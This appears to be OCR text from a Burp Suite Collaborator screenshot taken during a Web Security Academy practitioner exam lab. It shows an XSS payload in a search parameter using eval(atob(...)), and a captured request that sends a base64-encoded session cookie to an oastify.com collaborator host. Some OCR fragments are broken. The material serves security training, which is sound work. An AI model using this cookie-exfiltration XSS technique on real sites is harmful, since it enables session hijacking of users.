 1 ×
+
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling auto
# Time Type Payload Source IP address
1 2023-Jan-07 13:57:15.660 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
2 2023-Jan-07 13:57:15.661 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
3 2023-Jan-07 13:57:16.541 UTC HTT 839cktu7uogedm6a1kjuy3outlzcn2br 165.255.244.31
2
Description Request to Collaborato Response from Collaborator
3
Pretty Raw Hex
1 GET /?c=c2Vzc2lvbj1wUHZ1NUlHQUEybm1IdmMwaVo5SnNkTFI5ZjJMaUVnbg== HTTP/1.1
2 Host: 839cktu7uogedm6a1kjuy3outlzcn2br.oastify.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0a94001f041d1a7ac098042000550041.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a94001f041d1a7ac098042000550041.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
https://0a94001f041d1a7ac098042000550041.web-security-academy.net/?SearchTerm="%2Beval%28atob%28"ZmV0...
Web Security
Academy
Burp Suite Certified Practitioner
Go to exploit server Submit solution Back to exam description
Home | Admin panel | My account | Advanced search
0 search results for '[object Promise]'
Search the blog... 1 Search
<Back to Blog